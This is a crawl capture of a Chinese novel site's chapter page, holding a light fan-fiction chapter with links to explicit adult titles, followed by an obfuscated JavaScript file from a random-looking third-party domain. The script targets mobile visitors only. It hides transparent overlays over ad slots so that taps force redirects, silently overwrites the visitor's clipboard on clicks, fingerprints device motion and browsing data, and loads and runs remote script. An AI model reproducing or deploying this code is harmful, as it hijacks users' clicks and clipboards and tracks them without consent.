

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.184h.com/read/55949/35624991.html
body_size: 6422
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>【五梦】背这五条，悟透_【4Minutes】完_免费小说网</title>
    <meta name="keywords" content="【五梦】背这五条，悟透,【4Minutes】完" />
    <meta name="description" content="【4Minutes】完是DarcyK所著小说《【五梦】背这五条，悟透》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.184h.com/scripts/common.js"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="免费小说网" class="logo">免费小说网</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.184h.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.184h.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><script>chapter0();</script>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="免费小说网">首页</a></li>
            <li><a href="https://www.184h.com/sort/8/1.html">其他类型</a></li>
            <li><a href="https://www.184h.com/book/55949/">【五梦】背这五条，悟透</a></li>
            <li class="active">【4Minutes】完</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.184h.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">【4Minutes】完（1 / 1）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.184h.com/modules/article/uservote.php?id=55949', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.184h.com/modules/article/addbookcase.php?bid=55949&cid=35624991', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;值此全国乱套百废待兴之际，东西枢纽齐聚一堂探讨今后走向未来路线势在必行。召开地点，京都高专小会议室；与会人员，毛毡扎的、老不死的、被开瓢的、你，和一只兔子。<br />
&emsp;&emsp;耳朵小脑袋大腿巨长，受惊后慌得像屁门被插炸药，灰蓝色一团玩意风驰电掣雷霆万钧，在八畳的和室里上蹿下跳堪称癫狂，为整场郑重其事的扯淡商议打满鸡飞狗跳的问号。撞翻投影仪踢倒荧幕布，四腿飞奔踩的满桌检讨记要铺天盖地纸张纷飞哗啦啦的响。<br />
&emsp;&emsp;……接受换脑手术附带魔术师从业要求？你呆若木鸡傻在原地。对面笑到都快吐出来了，笑得真挚、笑得纯粹、笑得草长莺飞朝气勃勃万物生长，<br />
&emsp;&emsp;“这次的纪念品。喜欢嘛？”这个逼说从冰天雪地里逮一只回来很麻烦的，不好找。<br />
&emsp;&emsp;势不可挡的兔子在会议室里旋风般飞转。据说原本打算直接找过来的，“但人家实在是超——级累嘛！就歇了几天，反正你也跑不了，还是从长计议比较好。”抓了两把挠的头发乱糟糟，对面咧着嘴傻不拉几笑得或像脑发育有问题。<br />
&emsp;&emsp;可是但是就是……？目瞪口呆手足无措，你空举着手比划两下，最后点点自己额头话说不清。<br />
&emsp;&emsp;摧枯拉朽的兔子在乐岩寺身上追风逐日。忽闪两下半秒后恍然大悟，“这个嘛？好说好说。”男人说着抬手直冲面门“啪”的一声狠拍一巴掌，登时皮开肉绽血肉模糊，纹付羽织袴都全星星点点殷红满片。嘶嘶冒完白烟，额前光滑完整的连条皱纹都看不见。<br />
&emsp;&emsp;不过虽然总之……？瞠目结舌哑口无言，你又空举着手比划两下，最后点点自己额角还是说不清。<br />
&emsp;&emsp;气压山河的兔子扑倒夜蛾欲行不轨之事。他说蛮复杂的解释不了，“如果记忆混淆之类的情况一直得不到改善，那就不跑来找你了。反正姑且没什么异样，人家自己感觉还蛮好的。”<br />
&emsp;&emsp;“不需要遁世隐居跑去薨星宫……？？也不准备改革世界统治全球正道的光……？！”你指着对面问，“诶……真的假的？？？”<br />
&emsp;&emsp;翻了圈眼睛叽歪完“是有什么毛病呐”，这个人踩着长桌两步跨过来，握住手腕结结实实点着自己，他说这里，肚子里，一直想见你。<br />
&emsp;&emsp;不管了随便吧人到四十还得更年期，反正家养的祖宗活蹦乱跳还喘气就是大胜利。连哭带吼你捶着人嚎，一兔大战双校长北极圈生态万夫莫开。<br />
&emsp;&emsp;兵荒马乱一团糟里，你抬起泪眼看，经纬万端百转千回，最终下定决心问出口，“横财就不用再充公了吧？”<br />
&emsp;&emsp;眼角猛抽语调平平，这个人笑着说充哒充哒，当然还是要会被没收哒，不过放心好啦，本家会代为收缴哒，毕竟“幼妇孺”也偶尔该为养老事业做下贡献嘛，没错吧，我说呐小朋友，你嗷嗷了半天就问了这么个问题出来是不是不想活了呀。<br />
&emsp;&emsp;“不能提么竟然……？？又要揍我……？！”你指着自己问，“诶……真的假的？” <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div>
			<p class="text-center"><script>chapter1();</script>
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.184h.com/read/55949/35614838.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.184h.com/book/55949/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="https://www.184h.com/read/55949/35630998.html">下一章</a>
                
            </p><br><script>chapter2();</script>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            其他类型推荐阅读：<a href="https://www.184h.com/book/8708/">优质肉棒攻略系统（np高辣文）</a><a href="https://www.184h.com/book/67405/">雀欢（出轨，高H）</a><a href="https://www.184h.com/book/84365/">暗引力</a><a href="https://www.184h.com/book/5521/">一妾皆夫（np）</a><a href="https://www.184h.com/book/84298/">潮沙（1v1）</a><a href="https://www.184h.com/book/2566/">失贞(np)</a><a href="https://www.184h.com/book/5705/">天生尤物【快穿】高H</a><a href="https://www.184h.com/book/77923/">觊觎（高干NPH）</a><a href="https://www.184h.com/book/2832/">蹙蛾眉(古言1V1 H)</a><a href="https://www.184h.com/book/81089/">赌 （校园，1V1）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.184h.com/book/55949/" title="【五梦】背这五条，悟透">【五梦】背这五条，悟透</a>所有内容均来自互联网，免费小说网只为原作者DarcyK的小说进行宣传。欢迎各位书友支持DarcyK并收藏<a href="https://www.184h.com/book/55949/" title="【五梦】背这五条，悟透">【五梦】背这五条，悟透最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div><script>chapter3();</script>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by 184h &copy; 免费小说网（https://www.184h.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/scripts/autopusher.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('【五梦】背这五条，悟透');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.184h.com/book/55949/', window.location.href, '【五梦】背这五条，悟透', '【4Minutes】完', 'DarcyK', '其他类型');</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22418kldxjjs.xommzrn.com:9189/z3ntpzm3p7/418
body_size: 6771
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}{\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@so}{4fRC((hmh2Y7h^5m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@so}{4fRC((hm5Cp)5FXm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@sCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@sFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"4s2FJ4^sJ1\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();